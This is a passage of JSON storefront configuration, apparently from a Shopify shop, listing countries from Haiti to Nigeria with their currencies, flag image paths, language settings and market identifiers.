          "flagUrl":"//cdn.shopify.com/static/images/flags/ht.svg",
          "isoCode":"HT",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Haiti",
          "popular": false ,
          "unitSystem":"metric"
        },"HM":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"Australian Dollar",
            "isoCode":"AUD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/hm.svg",
          "isoCode":"HM",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Heard &amp; McDonald Islands",
          "popular": false ,
          "unitSystem":"metric"
        },"HN":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Honduran Lempira",
            "isoCode":"HNL",
            "symbol":"L"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/hn.svg",
          "isoCode":"HN",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Honduras",
          "popular": false ,
          "unitSystem":"metric"
        },"HK":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Hong Kong Dollar",
            "isoCode":"HKD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/hk.svg",
          "isoCode":"HK",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Hong Kong SAR",
          "popular": false ,
          "unitSystem":"metric"
        },"HU":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Hungarian Forint",
            "isoCode":"HUF",
            "symbol":"Ft"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/hu.svg",
          "isoCode":"HU",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Hungary",
          "popular": false ,
          "unitSystem":"metric"
        },"IS":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Icelandic Króna",
            "isoCode":"ISK",
            "symbol":"kr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/is.svg",
          "isoCode":"IS",
          "market":{
            "handle":"is",
            "id":"418054238"
          },
          "name":"Iceland",
          "popular": false ,
          "unitSystem":"metric"
        },"IN":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Indian Rupee",
            "isoCode":"INR",
            "symbol":"₹"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/in.svg",
          "isoCode":"IN",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"India",
          "popular": false ,
          "unitSystem":"metric"
        },"ID":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Indonesian Rupiah",
            "isoCode":"IDR",
            "symbol":"Rp"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/id.svg",
          "isoCode":"ID",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Indonesia",
          "popular": false ,
          "unitSystem":"metric"
        },"IQ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/iq.svg",
          "isoCode":"IQ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Iraq",
          "popular": false ,
          "unitSystem":"metric"
        },"IE":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ie.svg",
          "isoCode":"IE",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Ireland",
          "popular": false ,
          "unitSystem":"metric"
        },"IM":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"British Pound",
            "isoCode":"GBP",
            "symbol":"£"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/im.svg",
          "isoCode":"IM",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Isle of Man",
          "popular": false ,
          "unitSystem":"metric"
        },"IL":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Israeli New Shekel",
            "isoCode":"ILS",
            "symbol":"₪"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/il.svg",
          "isoCode":"IL",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Israel",
          "popular": false ,
          "unitSystem":"metric"
        },"IT":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/it.svg",
          "isoCode":"IT",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Italy",
          "popular": false ,
          "unitSystem":"metric"
        },"JM":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Jamaican Dollar",
            "isoCode":"JMD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/jm.svg",
          "isoCode":"JM",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Jamaica",
          "popular": false ,
          "unitSystem":"metric"
        },"JP":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Japanese Yen",
            "isoCode":"JPY",
            "symbol":"¥"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/jp.svg",
          "isoCode":"JP",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Japan",
          "popular": false ,
          "unitSystem":"metric"
        },"JE":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/je.svg",
          "isoCode":"JE",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Jersey",
          "popular": false ,
          "unitSystem":"metric"
        },"JO":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/jo.svg",
          "isoCode":"JO",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Jordan",
          "popular": false ,
          "unitSystem":"metric"
        },"KZ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Kazakhstani Tenge",
            "isoCode":"KZT",
            "symbol":"₸"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/kz.svg",
          "isoCode":"KZ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Kazakhstan",
          "popular": false ,
          "unitSystem":"metric"
        },"KE":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Kenyan Shilling",
            "isoCode":"KES",
            "symbol":"KSh"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ke.svg",
          "isoCode":"KE",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Kenya",
          "popular": false ,
          "unitSystem":"metric"
        },"KI":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ki.svg",
          "isoCode":"KI",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Kiribati",
          "popular": false ,
          "unitSystem":"metric"
        },"XK":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/xk.svg",
          "isoCode":"XK",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Kosovo",
          "popular": false ,
          "unitSystem":"metric"
        },"KW":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/kw.svg",
          "isoCode":"KW",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Kuwait",
          "popular": false ,
          "unitSystem":"metric"
        },"KG":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Kyrgyzstani Som",
            "isoCode":"KGS",
            "symbol":"som"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/kg.svg",
          "isoCode":"KG",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Kyrgyzstan",
          "popular": false ,
          "unitSystem":"metric"
        },"LA":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Lao Kip",
            "isoCode":"LAK",
            "symbol":"₭"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/la.svg",
          "isoCode":"LA",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Laos",
          "popular": false ,
          "unitSystem":"metric"
        },"LV":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/lv.svg",
          "isoCode":"LV",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Latvia",
          "popular": false ,
          "unitSystem":"metric"
        },"LB":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Lebanese Pound",
            "isoCode":"LBP",
            "symbol":"ل.ل"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/lb.svg",
          "isoCode":"LB",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Lebanon",
          "popular": false ,
          "unitSystem":"metric"
        },"LS":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ls.svg",
          "isoCode":"LS",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Lesotho",
          "popular": false ,
          "unitSystem":"metric"
        },"LR":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/lr.svg",
          "isoCode":"LR",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Liberia",
          "popular": false ,
          "unitSystem":"metric"
        },"LY":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ly.svg",
          "isoCode":"LY",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Libya",
          "popular": false ,
          "unitSystem":"metric"
        },"LI":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Swiss Franc",
            "isoCode":"CHF",
            "symbol":"CHF"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/li.svg",
          "isoCode":"LI",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Liechtenstein",
          "popular": false ,
          "unitSystem":"metric"
        },"LT":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/lt.svg",
          "isoCode":"LT",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Lithuania",
          "popular": false ,
          "unitSystem":"metric"
        },"LU":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/lu.svg",
          "isoCode":"LU",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Luxembourg",
          "popular": false ,
          "unitSystem":"metric"
        },"MO":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Macanese Pataca",
            "isoCode":"MOP",
            "symbol":"P"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/mo.svg",
          "isoCode":"MO",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Macao SAR",
          "popular": false ,
          "unitSystem":"metric"
        },"MG":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/mg.svg",
          "isoCode":"MG",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Madagascar",
          "popular": false ,
          "unitSystem":"metric"
        },"MW":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Malawian Kwacha",
            "isoCode":"MWK",
            "symbol":"MK"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/mw.svg",
          "isoCode":"MW",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Malawi",
          "popular": false ,
          "unitSystem":"metric"
        },"MY":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Malaysian Ringgit",
            "isoCode":"MYR",
            "symbol":"RM"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/my.svg",
          "isoCode":"MY",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Malaysia",
          "popular": false ,
          "unitSystem":"metric"
        },"MV":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Maldivian Rufiyaa",
            "isoCode":"MVR",
            "symbol":"MVR"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/mv.svg",
          "isoCode":"MV",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Maldives",
          "popular": false ,
          "unitSystem":"metric"
        },"ML":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"West African Cfa Franc",
            "isoCode":"XOF",
            "symbol":"Fr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ml.svg",
          "isoCode":"ML",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Mali",
          "popular": false ,
          "unitSystem":"metric"
        },"MT":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/mt.svg",
          "isoCode":"MT",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Malta",
          "popular": false ,
          "unitSystem":"metric"
        },"MQ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/mq.svg",
          "isoCode":"MQ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Martinique",
          "popular": false ,
          "unitSystem":"metric"
        },"MR":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/mr.svg",
          "isoCode":"MR",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Mauritania",
          "popular": false ,
          "unitSystem":"metric"
        },"MU":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Mauritian Rupee",
            "isoCode":"MUR",
            "symbol":"₨"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/mu.svg",
          "isoCode":"MU",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Mauritius",
          "popular": false ,
          "unitSystem":"metric"
        },"YT":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/yt.svg",
          "isoCode":"YT",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Mayotte",
          "popular": false ,
          "unitSystem":"metric"
        },"MX":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"North America",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/mx.svg",
          "isoCode":"MX",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Mexico",
          "popular": false ,
          "unitSystem":"metric"
        },"MD":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Moldovan Leu",
            "isoCode":"MDL",
            "symbol":"L"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/md.svg",
          "isoCode":"MD",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Moldova",
          "popular": false ,
          "unitSystem":"metric"
        },"MC":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/mc.svg",
          "isoCode":"MC",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Monaco",
          "popular": false ,
          "unitSystem":"metric"
        },"MN":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Mongolian Tögrög",
            "isoCode":"MNT",
            "symbol":"₮"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/mn.svg",
          "isoCode":"MN",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Mongolia",
          "popular": false ,
          "unitSystem":"metric"
        },"ME":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/me.svg",
          "isoCode":"ME",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Montenegro",
          "popular": false ,
          "unitSystem":"metric"
        },"MS":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"East Caribbean Dollar",
            "isoCode":"XCD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ms.svg",
          "isoCode":"MS",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Montserrat",
          "popular": false ,
          "unitSystem":"metric"
        },"MA":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Moroccan Dirham",
            "isoCode":"MAD",
            "symbol":"د.م."
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ma.svg",
          "isoCode":"MA",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Morocco",
          "popular": false ,
          "unitSystem":"metric"
        },"MZ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/mz.svg",
          "isoCode":"MZ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Mozambique",
          "popular": false ,
          "unitSystem":"metric"
        },"MM":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Myanmar Kyat",
            "isoCode":"MMK",
            "symbol":"K"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/mm.svg",
          "isoCode":"MM",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Myanmar (Burma)",
          "popular": false ,
          "unitSystem":"metric"
        },"NA":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/na.svg",
          "isoCode":"NA",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Namibia",
          "popular": false ,
          "unitSystem":"metric"
        },"NR":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"Australian Dollar",
            "isoCode":"AUD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/nr.svg",
          "isoCode":"NR",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Nauru",
          "popular": false ,
          "unitSystem":"metric"
        },"NP":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Nepalese Rupee",
            "isoCode":"NPR",
            "symbol":"Rs."
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/np.svg",
          "isoCode":"NP",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Nepal",
          "popular": false ,
          "unitSystem":"metric"
        },"NL":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/nl.svg",
          "isoCode":"NL",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Netherlands",
          "popular": false ,
          "unitSystem":"metric"
        },"AN":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"South America",
          "currency":{
            "name":"Netherlands Antillean Gulden",
            "isoCode":"ANG",
            "symbol":"ƒ"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/an.svg",
          "isoCode":"AN",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Netherlands Antilles",
          "popular": false ,
          "unitSystem":"metric"
        },"NC":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"Cfp Franc",
            "isoCode":"XPF",
            "symbol":"Fr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/nc.svg",
          "isoCode":"NC",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"New Caledonia",
          "popular": false ,
          "unitSystem":"metric"
        },"NZ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"New Zealand Dollar",
            "isoCode":"NZD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/nz.svg",
          "isoCode":"NZ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"New Zealand",
          "popular": false ,
          "unitSystem":"metric"
        },"NI":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Nicaraguan Córdoba",
            "isoCode":"NIO",
            "symbol":"C$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ni.svg",
          "isoCode":"NI",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Nicaragua",
          "popular": false ,
          "unitSystem":"metric"
        },"NE":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"West African Cfa Franc",
            "isoCode":"XOF",
            "symbol":"Fr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ne.svg",
          "isoCode":"NE",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Niger",
          "popular": false ,
          "unitSystem":"metric"
        },"NG":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Nigerian Naira",
            "isoCode":"NGN",
            "symbol":"₦"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ng.svg",
          "isoCode":"NG",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Nigeria",
          "popular": false ,
